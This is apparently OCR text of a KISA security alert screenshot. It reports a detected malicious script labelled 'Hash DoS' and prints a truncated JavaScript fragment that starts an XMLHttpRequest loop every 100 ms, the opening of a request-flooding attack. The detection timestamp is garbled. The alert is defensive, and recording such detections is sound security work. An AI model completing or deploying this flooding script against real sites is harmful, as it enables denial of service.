 Malicious script has been detected.
Detection time 015-04-10 17:44:54
Type of event MalScript Detection
Type of malicious Hash DoS
Script var xmlHttp;var
starting=setInterval(startReq
uest,(100));function
createXMLHttpRequest(){if(wi
ndow.ActiveXObject){xmlHttp
Confirm
KISA 한국인터넷진흥원
Korea Internet & Security Agency